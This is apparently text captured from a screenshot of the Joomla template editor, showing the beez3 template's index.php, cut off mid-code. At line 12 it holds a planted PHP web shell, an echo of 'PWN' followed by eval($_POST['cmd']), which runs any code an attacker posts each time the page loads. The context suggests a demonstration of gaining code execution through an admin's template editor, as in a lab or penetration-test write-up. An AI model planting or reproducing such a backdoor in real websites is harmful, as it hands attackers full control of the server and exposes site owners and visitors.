 Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12 echo "PWN";eval($_POST['cmd']);
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or
$this->countModules('position-8'));
19 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or
$this->countModules('position-11'));
20 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or